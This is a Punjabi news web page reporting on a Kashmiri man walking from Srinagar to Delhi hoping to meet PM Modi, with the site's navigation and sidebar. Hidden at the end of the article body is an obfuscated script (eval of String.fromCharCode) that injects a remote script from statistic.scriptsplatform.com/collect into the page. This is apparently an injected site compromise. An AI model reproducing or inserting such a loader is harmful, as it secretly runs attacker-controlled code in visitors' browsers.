<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/strange/"><span>ਅਜਬ ਗਜਬ</span></a></li><li class="trail-item trail-end current"><span>ਪੀ ਐਮ ਮੋਦੀ ਨੂੰ ਮਿਲਣ ਦੀ ਆਸ ਚ ਸ੍ਰੀਨਗਰ ਤੋਂ ਪੈਦਲ ਦਿੱਲੀ ਲਈ ਤੁਰਿਆ ਫਹੀਮ ਸ਼ਾਹ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-3819" class="post-3819 post type-post status-publish format-standard hentry category-strange category-politics category-news">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/strange/" class="cat-5" rel="category tag">ਅਜਬ ਗਜਬ</a><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਪੀ ਐਮ ਮੋਦੀ ਨੂੰ ਮਿਲਣ ਦੀ ਆਸ ਚ ਸ੍ਰੀਨਗਰ ਤੋਂ ਪੈਦਲ ਦਿੱਲੀ ਲਈ ਤੁਰਿਆ ਫਹੀਮ ਸ਼ਾਹ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>August 25, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						
			<div class="entry-content clearfix">
				<p><strong>ਊਧਮਪੁਰ &#8211;</strong> ਆਪਣੇ ਮਹਿਬੂਬ ਨੇਤਾ ਲਈ ਪ੍ਰਸ਼ੰਸਕ ਕੀ ਕੁਝ ਨਹੀਂ ਕਰਦੇ, ਕੋਈ ਮੰਦਰ ਬਣਾਉਂਦਾ ਹੈ, ਕੋਈ ਕੁਝ ਹੋਰ ਕਰਦਾ ਹੈ, ਪਰ ਕਸ਼ਮੀਰੀ ਗੱਭਰੂ ਫਹੀਮ ਨਜ਼ੀਰ ਸ਼ਾਹ ਨੇ ਕੁਝ ਅਜਿਹਾ ਕੀਤਾ ਹੈ ਕਿ ਹਰ ਪਾਸੇ ਚਰਚਾ ਬਟੋਰ ਰਿਹਾ ਹੈ, ਨਜ਼ੀਰ ਸ਼੍ਰੀਨਗਰ ਤੋਂ ਪੈਦਲ ਦਿੱਲੀ ਜਾ ਰਿਹਾ ਹੈ, ਤਾਂ ਜੋ ਆਪਣੇ ਮਹਿਬੂਬ ਨੇਤਾ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਨਰੇੰਦਰ ਮੋਦੀ ਨੂੰ ਮਿਲ ਸਕੇ। ਇਸ ਉਮੀਦ ’ਚ ਉਹ ਕਰੀਬ 815 ਕਿਲੋਮੀਟਰ ਦੀ ਯਾਤਰਾ ’ਪੈਦਲ ਕਰੇਗਾ, ਉਹ ਸੋਚਦਾ ਹੈ ਕਿ ਇਸ ਨਾਲ  ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਨਰਿੰਦਰ ਮੋਦੀ ਦਾ ਧਿਆਨ ਜਾਵੇਗਾ ਅਤੇ ਉਸ ਨੂੰ ਉਨ੍ਹਾਂ ਨਾਲ ਮਿਲਣ ਦਾ ਮੌਕਾ ਮਿਲੇਗਾ।  ਸ਼੍ਰੀਨਗਰ ’ਚ ਇਲੈਕਟਰੀਸ਼ੀਅਨ ਵਜੋਂ ਕੰਮ ਕਰਨ ਵਾਲੇ 28 ਸਾਲਾ ਫਹੀਮ ਨਜ਼ੀਰ ਸ਼ਾਹ ਨੇ ਕਿਹਾ ਕਿ ਮੈਂ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਨਰਿੰਦਰ ਮੋਦੀ ਦਾ ਬਹੁਤ ਵੱਡਾ ਪ੍ਰਸ਼ੰਸਕ ਹਾਂ। ਸ਼ਾਲੀਮਾਰ ਇਲਾਕੇ ਦੇ ਰਹਿਣ ਵਾਲਾ ਇਹ ਨੌਜਵਾਨ ਯਾਤਰਾ ਦੌਰਾਨ ਥੋੜ੍ਹੀ-ਥੋੜ੍ਹੀ ਦੇਰ ਦਾ ਆਰਾਮ ਵੀ ਕਰਦਾ ਹੈ, ਤੇ ਆਸ ਰੱਖਦਾ ਹੈ ਕਿ ਇਸ ਮੁਸ਼ਕਲ ਯਾਤਰਾ ਦੇ ਅਖ਼ੀਰ ਵਿਚ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਨਾਲ ਮਿਲਣ ਦਾ ਸੁਫ਼ਨਾ ਪੂਰਾ ਹੋ ਜਾਵੇਗਾ। ਉਸ ਨੇ ਪਹਿਲਾਂ ਵੀ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਮੋਦੀ ਨੂੰ ਮਿਲਣ ਦੀ ਕੋਸ਼ਿਸ਼ ਕੀਤੀ ਸੀ ਪਰ ਕੋਸ਼ਿਸ਼ ਸਫ਼ਲ ਨਹੀਂ ਹੋਈ। ਉਸ ਨੇ ਦੱਸਿਆ ਕਿ  ਉਹ ਪਿਛਲੇ 4 ਸਾਲਾਂ ਤੋਂ ਸੋਸ਼ਲ ਮੀਡੀਆ ’ਤੇ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਨੂੰ ਫਾਲੋਅ ਕਰ ਰਿਹਾ ਹੈ, ਉਨ੍ਹਾਂ ਦੇ ਭਾਸ਼ਣ ਅਤੇ ਕੰਮਾਂ ਨੇ ਉਸ ਦੇ ਦਿਲ ਨੂੰ ਛੂਹ ਲਿਆ। ਸ਼ਾਹ ਨੇ ਕਿਹਾ ਕਿ ਇਕ ਵਾਰ ਜਦੋਂ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਰੈਲੀ ’ਚ ਭਾਸ਼ਣ ਦੇ ਰਹੇ ਸਨ, ਉਹ ‘ਅਜਾਨ’ ਸੁਣ ਕੇ ਅਚਾਨਕ ਰੁਕ ਗਏ, ਇਸ ਨਾਲ ਜਨਤਾ ਹੈਰਾਨ ਰਹਿ ਗਈ। ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਦੇ ਉਸ ਅਦਬ ਨੇ ਮੇਰੇ ਦਿਲ ਨੂੰ ਛੂਹ ਲਿਆ ਅਤੇ ਮੈਂ ਉਨ੍ਹਾਂ ਦਾ ਪ੍ਰਸ਼ੰਸਕ ਬਣ ਗਿਆ। ਜੰਮੂ-ਕਸ਼ਮੀਰ ਦੇ ਵਿਸ਼ੇਸ਼ ਦਰਜੇ ਨੂੰ ਖ਼ਤਮ ਕਰਨ ਅਤੇ 2019 ਵਿਚ ਕੇਂਦਰ ਸ਼ਾਸਿਤ ਪ੍ਰਦੇਸ਼ ਬਣਾਉਣ ਮਗਰੋਂ ਹੋਏ ਬਦਲਾਅ ਬਾਰੇ ਪੁੱਛੇ ਜਾਣ ’ਤੇ ਸ਼ਾਹ ਨੇ ਕਿਹਾ ਕਿ ਬਦਲਾਅ ਨਜ਼ਰ ਆ ਰਿਹਾ ਹੈ ਕਿਉਂਕਿ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਮੋਦੀ ਦਾ ਧਿਆਨ ਜੰਮੂ-ਕਸ਼ਮੀਰ ’ਤੇ ਹੈ ਤੇ ਲੋਕ ਵੀ ਸ਼ਾਂਤ ਫਿਜ਼ਾ ਚ ਸਾਹ ਲੈ ਕੇ ਖੁਸ਼ ਹਨ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%ac%e0%a9%b0%e0%a8%97%e0%a8%be%e0%a8%b2%e0%a9%80-%e0%a8%a6%e0%a8%b8%e0%a8%a4%e0%a8%be%e0%a8%b0-%e0%a8%a6%e0%a9%87-%e0%a8%95%e0%a8%be%e0%a8%b0%e0%a9%8b%e0%a8%ac%e0%a8%be%e0%a8%b0%e0%a9%80/" rel="prev"><span> Previous Article</span> <p>ਬੰਗਾਲੀ ਦਸਤਾਰ ਦੇ ਕਾਰੋਬਾਰੀ ਅਫਗਾਨ ਸੰਕਟ ਕਰਕੇ ਪ੍ਰੇਸ਼ਾਨ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%86%e0%a8%aa%e0%a8%a3%e0%a9%87-%e0%a8%a8%e0%a8%be%e0%a8%97%e0%a8%b0%e0%a8%bf%e0%a8%95-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%85%e0%a8%ab%e0%a8%97%e0%a8%be%e0%a8%a8-%e0%a8%a4%e0%a9%8b%e0%a8%82/" rel="next"><span> Next Article</span> <p>ਆਪਣੇ ਨਾਗਰਿਕ ਨੂੰ ਅਫਗਾਨ ਤੋਂ ਸੁਰੱਖਿਅਤ ਲਿਆਉਣ ਲਈ ਭਾਰਤ ਦਾ ਲੇਬਨਾਨ ਵੱਲੋਂ ਧੰਨਵਾਦ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AA%E0%A9%80-%E0%A8%90%E0%A8%AE-%E0%A8%AE%E0%A9%8B%E0%A8%A6%E0%A9%80-%E0%A8%A8%E0%A9%82%E0%A9%B0-%E0%A8%AE%E0%A8%BF%E0%A8%B2%E0%A8%A3-%E0%A8%A6%E0%A9%80-%E0%A8%86%E0%A8%B8-%E0%A8%9A-%E0%A8%B8/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='3819' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
